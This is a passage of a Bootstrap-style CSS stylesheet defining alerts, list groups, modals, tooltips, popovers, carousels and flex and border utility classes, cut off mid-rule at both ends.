	padding: 2rem 1rem;
	margin-bottom: 2rem;
	background-color: #e9ecef;
	border-radius: .3rem
}

.jumbotron-fluid {
	padding-right: 0;
	padding-left: 0;
	border-radius: 0
}

.alert {
	position: relative;
	padding: .75rem 1.25rem;
	margin-bottom: 1rem;
	border: 1px solid transparent;
	border-radius: .25rem
}

.alert-heading {
	color: inherit
}

.alert-link {
	font-weight: 700
}

.alert-dismissible {
	padding-right: 4rem
}

.alert-dismissible .close {
	position: absolute;
	top: 0;
	right: 0;
	padding: .75rem 1.25rem;
	color: inherit
}

.alert-primary {
	color: #004085;
	background-color: #cce5ff;
	border-color: #b8daff
}

.alert-primary hr {
	border-top-color: #9fcdff
}

.alert-primary .alert-link {
	color: #002752
}

.alert-secondary {
	color: #383d41;
	background-color: #e2e3e5;
	border-color: #d6d8db
}

.alert-secondary hr {
	border-top-color: #c8cbcf
}

.alert-secondary .alert-link {
	color: #202326
}

.alert-success {
	color: #155724;
	background-color: #d4edda;
	border-color: #c3e6cb
}

.alert-success hr {
	border-top-color: #b1dfbb
}

.alert-success .alert-link {
	color: #0b2e13
}

.alert-info {
	color: #0c5460;
	background-color: #d1ecf1;
	border-color: #bee5eb
}

.alert-info hr {
	border-top-color: #abdde5
}

.alert-info .alert-link {
	color: #062c33
}

.alert-warning {
	color: #856404;
	background-color: #fff3cd;
	border-color: #ffeeba
}

.alert-warning hr {
	border-top-color: #ffe8a1
}

.alert-warning .alert-link {
	color: #533f03
}

.alert-danger {
	color: #721c24;
	background-color: #f8d7da;
	border-color: #f5c6cb
}

.alert-danger hr {
	border-top-color: #f1b0b7
}

.alert-danger .alert-link {
	color: #491217
}

.alert-light {
	color: #818182;
	background-color: #fefefe;
	border-color: #fdfdfe
}

.alert-light hr {
	border-top-color: #ececf6
}

.alert-light .alert-link {
	color: #686868
}

.alert-dark {
	color: #1b1e21;
	background-color: #d6d8d9;
	border-color: #c6c8ca
}

.alert-dark hr {
	border-top-color: #b9bbbe
}

.alert-dark .alert-link {
	color: #040505
}

.progress,
.progress-bar {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.progress {
	height: 1rem;
	overflow: hidden;
	font-size: .75rem;
	border-radius: .25rem;
	background-color: #e9ecef
}

.progress-bar {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	color: #fff;
	text-align: center;
	background-color: #007bff;
	-webkit-transition: width .6s ease;
	transition: width .6s ease
}

.progress-bar-striped {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-size: 1rem 1rem
}

.progress-bar-animated {
	-webkit-animation: progress-bar-stripes 1s linear infinite;
	animation: progress-bar-stripes 1s linear infinite
}

.media {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start
}

.media-body {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.list-group {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	padding-left: 0;
	margin-bottom: 0
}

.list-group-item-action {
	width: 100%;
	color: #495057;
	text-align: inherit
}

.list-group-item-action:focus,
.list-group-item-action:hover {
	color: #495057;
	text-decoration: none;
	background-color: #f8f9fa
}

.list-group-item-action:active {
	color: #212529;
	background-color: #e9ecef
}

.list-group-item {
	position: relative;
	display: block;
	padding: .75rem 1.25rem;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid rgba(0, 0, 0, .125)
}

.list-group-item:first-child {
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem
}

.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: .25rem;
	border-bottom-left-radius: .25rem
}

.list-group-item:focus,
.list-group-item:hover {
	z-index: 1;
	text-decoration: none
}

.list-group-item.disabled,
.list-group-item:disabled {
	color: #6c757d;
	background-color: #fff
}

.list-group-item.active {
	z-index: 2;
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.list-group-flush .list-group-item {
	border-right: 0;
	border-left: 0;
	border-radius: 0
}

.list-group-flush:first-child .list-group-item:first-child {
	border-top: 0
}

.list-group-flush:last-child .list-group-item:last-child {
	border-bottom: 0
}

.list-group-item-primary {
	color: #004085;
	background-color: #b8daff
}

.list-group-item-primary.list-group-item-action:focus,
.list-group-item-primary.list-group-item-action:hover {
	color: #004085;
	background-color: #9fcdff
}

.list-group-item-primary.list-group-item-action.active {
	color: #fff;
	background-color: #004085;
	border-color: #004085
}

.list-group-item-secondary {
	color: #383d41;
	background-color: #d6d8db
}

.list-group-item-secondary.list-group-item-action:focus,
.list-group-item-secondary.list-group-item-action:hover {
	color: #383d41;
	background-color: #c8cbcf
}

.list-group-item-secondary.list-group-item-action.active {
	color: #fff;
	background-color: #383d41;
	border-color: #383d41
}

.list-group-item-success {
	color: #155724;
	background-color: #c3e6cb
}

.list-group-item-success.list-group-item-action:focus,
.list-group-item-success.list-group-item-action:hover {
	color: #155724;
	background-color: #b1dfbb
}

.list-group-item-success.list-group-item-action.active {
	color: #fff;
	background-color: #155724;
	border-color: #155724
}

.list-group-item-info {
	color: #0c5460;
	background-color: #bee5eb
}

.list-group-item-info.list-group-item-action:focus,
.list-group-item-info.list-group-item-action:hover {
	color: #0c5460;
	background-color: #abdde5
}

.list-group-item-info.list-group-item-action.active {
	color: #fff;
	background-color: #0c5460;
	border-color: #0c5460
}

.list-group-item-warning {
	color: #856404;
	background-color: #ffeeba
}

.list-group-item-warning.list-group-item-action:focus,
.list-group-item-warning.list-group-item-action:hover {
	color: #856404;
	background-color: #ffe8a1
}

.list-group-item-warning.list-group-item-action.active {
	color: #fff;
	background-color: #856404;
	border-color: #856404
}

.list-group-item-danger {
	color: #721c24;
	background-color: #f5c6cb
}

.list-group-item-danger.list-group-item-action:focus,
.list-group-item-danger.list-group-item-action:hover {
	color: #721c24;
	background-color: #f1b0b7
}

.list-group-item-danger.list-group-item-action.active {
	color: #fff;
	background-color: #721c24;
	border-color: #721c24
}

.list-group-item-light {
	color: #818182;
	background-color: #fdfdfe
}

.list-group-item-light.list-group-item-action:focus,
.list-group-item-light.list-group-item-action:hover {
	color: #818182;
	background-color: #ececf6
}

.list-group-item-light.list-group-item-action.active {
	color: #fff;
	background-color: #818182;
	border-color: #818182
}

.list-group-item-dark {
	color: #1b1e21;
	background-color: #c6c8ca
}

.list-group-item-dark.list-group-item-action:focus,
.list-group-item-dark.list-group-item-action:hover {
	color: #1b1e21;
	background-color: #b9bbbe
}

.list-group-item-dark.list-group-item-action.active {
	color: #fff;
	background-color: #1b1e21;
	border-color: #1b1e21
}

.close {
	float: right;
	font-size: 1.5rem;
	font-weight: 700;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: .5
}

.close:focus,
.close:hover {
	color: #000;
	text-decoration: none;
	opacity: .75
}

.close:not(:disabled):not(.disabled) {
	cursor: pointer
}

button.close {
	padding: 0;
	background-color: transparent;
	border: 0;
	-webkit-appearance: none
}

.modal,
.modal-open {
	overflow: hidden
}

.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	display: none;
	outline: 0
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: .5rem;
	pointer-events: none
}

.modal.fade .modal-dialog {
	-webkit-transition: -webkit-transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out, -webkit-transform .3s ease-out;
	-webkit-transform: translate(0, -25%);
	-ms-transform: translate(0, -25%);
	transform: translate(0, -25%)
}

.modal.show .modal-dialog {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0)
}

.modal-content,
.modal-dialog-centered {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.modal-dialog-centered {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	min-height: calc(100% - (.5rem*2))
}

.modal-content {
	position: relative;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
	pointer-events: auto;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: .3rem;
	outline: 0
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}

.modal-backdrop.fade {
	opacity: 0
}

.modal-backdrop.show {
	opacity: .5
}

.modal-header {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 1rem;
	border-bottom: 1px solid #e9ecef;
	border-top-left-radius: .3rem;
	border-top-right-radius: .3rem
}

.modal-header .close {
	padding: 1rem;
	margin: -1rem -1rem -1rem auto
}

.modal-title {
	margin-bottom: 0;
	line-height: 1.5
}

.modal-body {
	position: relative;
	-webkit-box-flex: 1;
	-webkit-flex: 1 1 auto;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	padding: 1rem
}

.modal-footer {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	padding: 1rem;
	border-top: 1px solid #e9ecef
}

.modal-footer>:not(:first-child) {
	margin-left: .25rem
}

.modal-footer>:not(:last-child) {
	margin-right: .25rem
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}

.tooltip,
.tooltip .arrow {
	position: absolute;
	display: block
}

.tooltip {
	z-index: 1070;
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	white-space: normal;
	line-break: auto;
	font-size: .875rem;
	word-wrap: break-word;
	opacity: 0
}

.tooltip.show {
	opacity: .9
}

.tooltip .arrow {
	width: .8rem;
	height: .4rem
}

.tooltip .arrow::before {
	position: absolute;
	content: "";
	border-color: transparent;
	border-style: solid
}

.bs-tooltip-auto[x-placement^=top],
.bs-tooltip-top {
	padding: .4rem 0
}

.bs-tooltip-auto[x-placement^=top] .arrow,
.bs-tooltip-top .arrow {
	bottom: 0
}

.bs-tooltip-auto[x-placement^=top] .arrow::before,
.bs-tooltip-top .arrow::before {
	top: 0;
	border-width: .4rem .4rem 0;
	border-top-color: #000
}

.bs-tooltip-auto[x-placement^=right],
.bs-tooltip-right {
	padding: 0 .4rem
}

.bs-tooltip-auto[x-placement^=right] .arrow,
.bs-tooltip-right .arrow {
	left: 0;
	width: .4rem;
	height: .8rem
}

.bs-tooltip-auto[x-placement^=right] .arrow::before,
.bs-tooltip-right .arrow::before {
	right: 0;
	border-width: .4rem .4rem .4rem 0;
	border-right-color: #000
}

.bs-tooltip-auto[x-placement^=bottom],
.bs-tooltip-bottom {
	padding: .4rem 0
}

.bs-tooltip-auto[x-placement^=bottom] .arrow,
.bs-tooltip-bottom .arrow {
	top: 0
}

.bs-tooltip-auto[x-placement^=bottom] .arrow::before,
.bs-tooltip-bottom .arrow::before {
	bottom: 0;
	border-width: 0 .4rem .4rem;
	border-bottom-color: #000
}

.bs-tooltip-auto[x-placement^=left],
.bs-tooltip-left {
	padding: 0 .4rem
}

.bs-tooltip-auto[x-placement^=left] .arrow,
.bs-tooltip-left .arrow {
	right: 0;
	width: .4rem;
	height: .8rem
}

.bs-tooltip-auto[x-placement^=left] .arrow::before,
.bs-tooltip-left .arrow::before {
	left: 0;
	border-width: .4rem 0 .4rem .4rem;
	border-left-color: #000
}

.tooltip-inner {
	max-width: 200px;
	padding: .25rem .5rem;
	color: #fff;
	text-align: center;
	background-color: #000;
	border-radius: .25rem
}

.popover,
.popover .arrow {
	position: absolute;
	display: block
}

.popover {
	top: 0;
	left: 0;
	z-index: 1060;
	max-width: 276px;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	white-space: normal;
	line-break: auto;
	font-size: .875rem;
	word-wrap: break-word;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: .3rem
}

.popover .arrow {
	width: 1rem;
	height: .5rem;
	margin: 0 .3rem
}

.popover .arrow::after,
.popover .arrow::before {
	position: absolute;
	display: block;
	content: "";
	border-color: transparent;
	border-style: solid
}

.bs-popover-auto[x-placement^=top],
.bs-popover-top {
	margin-bottom: .5rem
}

.bs-popover-auto[x-placement^=top] .arrow,
.bs-popover-top .arrow {
	bottom: calc((.5rem + 1px)*-1)
}

.bs-popover-auto[x-placement^=top] .arrow::after,
.bs-popover-auto[x-placement^=top] .arrow::before,
.bs-popover-top .arrow::after,
.bs-popover-top .arrow::before {
	border-width: .5rem .5rem 0
}

.bs-popover-auto[x-placement^=top] .arrow::before,
.bs-popover-top .arrow::before {
	bottom: 0;
	border-top-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=top] .arrow::after,
.bs-popover-top .arrow::after {
	bottom: 1px;
	border-top-color: #fff
}

.bs-popover-auto[x-placement^=right],
.bs-popover-right {
	margin-left: .5rem
}

.bs-popover-auto[x-placement^=right] .arrow,
.bs-popover-right .arrow {
	left: calc((.5rem + 1px)*-1);
	width: .5rem;
	height: 1rem;
	margin: .3rem 0
}

.bs-popover-auto[x-placement^=right] .arrow::after,
.bs-popover-auto[x-placement^=right] .arrow::before,
.bs-popover-right .arrow::after,
.bs-popover-right .arrow::before {
	border-width: .5rem .5rem .5rem 0
}

.bs-popover-auto[x-placement^=right] .arrow::before,
.bs-popover-right .arrow::before {
	left: 0;
	border-right-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=right] .arrow::after,
.bs-popover-right .arrow::after {
	left: 1px;
	border-right-color: #fff
}

.bs-popover-auto[x-placement^=bottom],
.bs-popover-bottom {
	margin-top: .5rem
}

.bs-popover-auto[x-placement^=bottom] .arrow,
.bs-popover-bottom .arrow {
	top: calc((.5rem + 1px)*-1)
}

.bs-popover-auto[x-placement^=bottom] .arrow::after,
.bs-popover-auto[x-placement^=bottom] .arrow::before,
.bs-popover-bottom .arrow::after,
.bs-popover-bottom .arrow::before {
	border-width: 0 .5rem .5rem
}

.bs-popover-auto[x-placement^=bottom] .arrow::before,
.bs-popover-bottom .arrow::before {
	top: 0;
	border-bottom-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=bottom] .arrow::after,
.bs-popover-bottom .arrow::after {
	top: 1px;
	border-bottom-color: #fff
}

.bs-popover-auto[x-placement^=bottom] .popover-header::before,
.bs-popover-bottom .popover-header::before {
	position: absolute;
	top: 0;
	left: 50%;
	display: block;
	width: 1rem;
	margin-left: -.5rem;
	content: "";
	border-bottom: 1px solid #f7f7f7
}

.bs-popover-auto[x-placement^=left],
.bs-popover-left {
	margin-right: .5rem
}

.bs-popover-auto[x-placement^=left] .arrow,
.bs-popover-left .arrow {
	right: calc((.5rem + 1px)*-1);
	width: .5rem;
	height: 1rem;
	margin: .3rem 0
}

.bs-popover-auto[x-placement^=left] .arrow::after,
.bs-popover-auto[x-placement^=left] .arrow::before,
.bs-popover-left .arrow::after,
.bs-popover-left .arrow::before {
	border-width: .5rem 0 .5rem .5rem
}

.bs-popover-auto[x-placement^=left] .arrow::before,
.bs-popover-left .arrow::before {
	right: 0;
	border-left-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=left] .arrow::after,
.bs-popover-left .arrow::after {
	right: 1px;
	border-left-color: #fff
}

.popover-header {
	padding: .5rem .75rem;
	margin-bottom: 0;
	font-size: 1rem;
	color: inherit;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-top-left-radius: calc(.3rem - 1px);
	border-top-right-radius: calc(.3rem - 1px)
}

.popover-header:empty {
	display: none
}

.popover-body {
	padding: .5rem .75rem;
	color: #212529
}

.carousel,
.carousel-inner {
	position: relative
}

.carousel-inner {
	width: 100%;
	overflow: hidden
}

.carousel-item {
	position: relative;
	display: none;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	width: 100%;
	-webkit-transition: -webkit-transform .6s ease;
	transition: transform .6s ease;
	transition: transform .6s ease, -webkit-transform .6s ease;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-perspective: 1000px;
	perspective: 1000px
}

.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
	display: block
}

.carousel-item-next,
.carousel-item-prev {
	position: absolute;
	top: 0
}

.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0)
}

.active.carousel-item-right,
.carousel-item-next {
	-webkit-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transform: translateX(100%)
}

.active.carousel-item-left,
.carousel-item-prev {
	-webkit-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	transform: translateX(-100%)
}

.carousel-control-next,
.carousel-control-prev {
	position: absolute;
	top: 0;
	bottom: 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 15%;
	color: #fff;
	text-align: center;
	opacity: .5
}

.carousel-control-next:focus,
.carousel-control-next:hover,
.carousel-control-prev:focus,
.carousel-control-prev:hover {
	color: #fff;
	text-decoration: none;
	outline: 0;
	opacity: .9
}

.carousel-control-prev {
	left: 0
}

.carousel-control-next {
	right: 0
}

.carousel-control-next-icon,
.carousel-control-prev-icon {
	display: inline-block;
	width: 20px;
	height: 20px;
	background: no-repeat center center;
	background-size: 100% 100%
}

.carousel-control-prev-icon {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")
}

.carousel-control-next-icon {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")
}

.carousel-indicators {
	position: absolute;
	right: 0;
	bottom: 10px;
	left: 0;
	z-index: 15;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding-left: 0;
	margin-right: 15%;
	margin-left: 15%;
	list-style: none
}

.carousel-indicators li {
	position: relative;
	-webkit-box-flex: 0;
	-webkit-flex: 0 1 auto;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
	width: 30px;
	height: 3px;
	margin-right: 3px;
	margin-left: 3px;
	text-indent: -999px;
	background-color: rgba(255, 255, 255, .5)
}

.carousel-indicators li::after,
.carousel-indicators li::before {
	position: absolute;
	left: 0;
	display: inline-block;
	width: 100%;
	height: 10px;
	content: ""
}

.carousel-indicators li::before {
	top: -10px
}

.carousel-indicators li::after {
	bottom: -10px
}

.carousel-indicators .active {
	background-color: #fff
}

.carousel-caption {
	position: absolute;
	right: 15%;
	bottom: 20px;
	left: 15%;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center
}

.align-baseline {
	vertical-align: baseline !important
}

.align-top {
	vertical-align: top !important
}

.align-middle {
	vertical-align: middle !important
}

.align-bottom {
	vertical-align: bottom !important
}

.align-text-bottom {
	vertical-align: text-bottom !important
}

.align-text-top {
	vertical-align: text-top !important
}

.bg-primary {
	background-color: #007bff !important
}

a.bg-primary:focus,
a.bg-primary:hover,
button.bg-primary:focus,
button.bg-primary:hover {
	background-color: #0062cc !important
}

.bg-secondary {
	background-color: #6c757d !important
}

a.bg-secondary:focus,
a.bg-secondary:hover,
button.bg-secondary:focus,
button.bg-secondary:hover {
	background-color: #545b62 !important
}

.bg-success {
	background-color: #28a745 !important
}

a.bg-success:focus,
a.bg-success:hover,
button.bg-success:focus,
button.bg-success:hover {
	background-color: #1e7e34 !important
}

.bg-info {
	background-color: #17a2b8 !important
}

a.bg-info:focus,
a.bg-info:hover,
button.bg-info:focus,
button.bg-info:hover {
	background-color: #117a8b !important
}

.bg-warning {
	background-color: #ffc107 !important
}

a.bg-warning:focus,
a.bg-warning:hover,
button.bg-warning:focus,
button.bg-warning:hover {
	background-color: #d39e00 !important
}

.bg-danger {
	background-color: #dc3545 !important
}

a.bg-danger:focus,
a.bg-danger:hover,
button.bg-danger:focus,
button.bg-danger:hover {
	background-color: #bd2130 !important
}

.bg-light {
	background-color: #f8f9fa !important
}

a.bg-light:focus,
a.bg-light:hover,
button.bg-light:focus,
button.bg-light:hover {
	background-color: #dae0e5 !important
}

.bg-dark {
	background-color: #343a40 !important
}

a.bg-dark:focus,
a.bg-dark:hover,
button.bg-dark:focus,
button.bg-dark:hover {
	background-color: #1d2124 !important
}

.bg-white {
	background-color: #fff !important
}

.bg-transparent {
	background-color: transparent !important
}

.border {
	border: 1px solid #dee2e6 !important
}

.border-top {
	border-top: 1px solid #dee2e6 !important
}

.border-right {
	border-right: 1px solid #dee2e6 !important
}

.border-bottom {
	border-bottom: 1px solid #dee2e6 !important
}

.border-left {
	border-left: 1px solid #dee2e6 !important
}

.border-0 {
	border: 0 !important
}

.border-top-0 {
	border-top: 0 !important
}

.border-right-0 {
	border-right: 0 !important
}

.border-bottom-0 {
	border-bottom: 0 !important
}

.border-left-0 {
	border-left: 0 !important
}

.border-primary {
	border-color: #007bff !important
}

.border-secondary {
	border-color: #6c757d !important
}

.border-success {
	border-color: #28a745 !important
}

.border-info {
	border-color: #17a2b8 !important
}

.border-warning {
	border-color: #ffc107 !important
}

.border-danger {
	border-color: #dc3545 !important
}

.border-light {
	border-color: #f8f9fa !important
}

.border-dark {
	border-color: #343a40 !important
}

.border-white {
	border-color: #fff !important
}

.rounded {
	border-radius: .25rem !important
}

.rounded-right,
.rounded-top {
	border-top-right-radius: .25rem !important
}

.rounded-top {
	border-top-left-radius: .25rem !important
}

.rounded-right {
	border-bottom-right-radius: .25rem !important
}

.rounded-bottom,
.rounded-left {
	border-bottom-left-radius: .25rem !important
}

.rounded-bottom {
	border-bottom-right-radius: .25rem !important
}

.rounded-left {
	border-top-left-radius: .25rem !important
}

.rounded-circle {
	border-radius: 50% !important
}

.rounded-0 {
	border-radius: 0 !important
}

.clearfix::after {
	clear: both
}

.d-none {
	display: none !important
}

.d-inline {
	display: inline !important
}

.d-inline-block {
	display: inline-block !important
}

.d-block {
	display: block !important
}

.d-table {
	display: table !important
}

.d-table-row {
	display: table-row !important
}

.d-table-cell {
	display: table-cell !important
}

.d-flex {
	display: -webkit-box !important;
	display: -webkit-flex !important;
	display: -ms-flexbox !important;
	display: flex !important
}

.d-inline-flex {
	display: -webkit-inline-box !important;
	display: -webkit-inline-flex !important;
	display: -ms-inline-flexbox !important;
	display: inline-flex !important
}

.embed-responsive {
	position: relative;
	display: block;
	width: 100%;
	padding: 0;
	overflow: hidden
}

.clearfix::after,
.embed-responsive::before {
	display: block;
	content: ""
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.embed-responsive-21by9::before {
	padding-top: 42.85714%
}

.embed-responsive-16by9::before {
	padding-top: 56.25%
}

.embed-responsive-4by3::before {
	padding-top: 75%
}

.embed-responsive-1by1::before {
	padding-top: 100%
}

.flex-column,
.flex-row {
	-webkit-box-orient: horizontal !important;
	-webkit-box-direction: normal !important;
	-webkit-flex-direction: row !important;
	-ms-flex-direction: row !important;
	flex-direction: row !important
}

.flex-column {
	-webkit-box-orient: vertical !important;
	-webkit-flex-direction: column !important;
	-ms-flex-direction: column !important;
	flex-direction: column !important
}

.flex-column-reverse,
.flex-row-reverse {
	-webkit-box-orient: horizontal !important;
	-webkit-box-direction: reverse !important;
	-webkit-flex-direction: row-reverse !important;
	-ms-flex-direction: row-reverse !important;
	flex-direction: row-reverse !important
}

.flex-column-reverse {
	-webkit-box-orient: vertical !important;
	-webkit-flex-direction: column-reverse !important;
	-ms-flex-direction: column-reverse !important;
	flex-direction: column-reverse !important
}

.flex-wrap {
	-webkit-flex-wrap: wrap !important;
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important
}

.flex-nowrap {
	-webkit-flex-wrap: nowrap !important;
	-ms-flex-wrap: nowrap !important;
	flex-wrap: nowrap !important
}

.flex-wrap-reverse {
	-webkit-flex-wrap: wrap-reverse !important;
	-ms-flex-wrap: wrap-reverse !important;
	flex-wrap: wrap-reverse !important
}

.justify-content-start {
	-webkit-box-pack: start !important;
	-webkit-justify-content: flex-start !important;
	-ms-flex-pack: start !important;
	justify-content: flex-start !important
}

.justify-content-end {
	-webkit-box-pack: end !important;
	-webkit-justify-content: flex-end !important;
	-ms-flex-pack: end !important;
	justify-content: flex-end !important
}

.justify-content-center {
	-webkit-box-pack: center !important;
	-webkit-justify-content: center !important;
	-ms-flex-pack: center !important;
	justify-content: center !important
}

.justify-content-between {
	-webkit-box-pack: justify !important;
	-webkit-justify-content: space-between !important;
	-ms-flex-pack: justify !important;
	justify-content: space-between !important
}

.justify-content-around {
	-webkit-justify-content: space-around !important;
	-ms-flex-pack: distribute !important;
	justify-content: space-around !important
}

.align-items-start {
	-webkit-box-align: start !important;
	-webkit-align-items: flex-start !important;
	-ms-flex-align: start !important;
	align-items: flex-start !important
}

.align-items-end {
	-webkit-box-align: end !important;
	-webkit-align-items: flex-end !important;
	-ms-flex-align: end !important;
	align-items: flex-end !important
}

.align-items-center {
	-webkit-box-align: center !important;
	-webkit-align-items: center !important;
	-ms-flex-align: center !important;
	align-items: center !important
}

.align-items-baseline {
	-webkit-box-align: baseline !important;
	-webkit-align-items: baseline !important;
	-ms-flex-align: baseline !important;
	align-items: baseline !important
}

.align-items-stretch {
	-webkit-box-align: stretch !important;
	-webkit-align-items: stretch !important;
	-ms-flex-align: stretch !important;
	align-items: stretch !important
}

.align-content-start {
	-webkit-align-content: flex-start !important;
	-ms-flex-line-pack: start !important;
	align-content: flex-start !important
}

.align-content-end {
	-webkit-align-content: flex-end !important;
	-ms-flex-line-pack: end !important;
	align-content: flex-end !important
}

.align-content-center {
	-webkit-align-content: center !important;
	-ms-flex-line-pack: center !important;
	align-content: center !important
}

.align-content-between {
	-webkit-align-content: space-between !important;
	-ms-flex-line-pack: justify !important;
	align-content: space-between !important
}

.align-content-around {
	-webkit-align-content: space-around !important;
	-ms-flex-line-pack: distribute !important;
	align-content: space-around !important
}

.align-content-stretch {
	-webkit-align-content: stretch !important;
	-ms-flex-line-pack: stretch !important;
	align-content: stretch !important
}

.align-self-auto {
	-webkit-align-self: auto !important;
	-ms-flex-item-align: auto !important;
	-ms-grid-row-align: auto !important;
	align-self: auto !important
}

.align-self-start {
	-webkit-align-self: flex-start !important;
	-ms-flex-item-align: start !important;
	align-self: flex-start !important
}

.align-self-end {
	-webkit-align-self: flex-end !important;
	-ms-flex-item-align: end !important;
	align-self: flex-end !important
}

.align-self-center {
	-webkit-align-self: center !important;
	-ms-flex-item-align: center !important;
	-ms-grid-row-align: center !important;
	align-self: center !important
}

.align-self-baseline {
	-webkit-align-self: baseline !important;
	-ms-flex-item-align: baseline !important;
	align-self: baseline !important
}

.align-self-stretch {
	-webkit-align-self: stretch !important;
	-ms-flex-item-align: stretch !important;
	-ms-grid-row-align: stretch !important;
	align-self: stretch !important
}

.float-left {
	float: left !important
}

.float-right {
	float: right !important
}

.float-none {
	float: none !important
}

.position-static {
	position: static !important
}

.position-relative {
